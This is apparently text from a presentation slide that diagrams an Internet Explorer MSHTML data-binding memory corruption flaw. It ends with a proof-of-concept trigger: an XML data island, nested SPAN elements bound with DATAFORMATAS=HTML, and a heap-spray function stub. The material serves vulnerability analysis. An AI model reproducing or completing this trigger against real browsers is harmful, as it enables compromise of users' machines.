 memory manipulation                                                                         vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01
                                                                  CXfer::TransferFromSrc
       DATASRC                        DATAFLD

                 Data Consumer #02
                                                               XML Data Source Object #02
       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 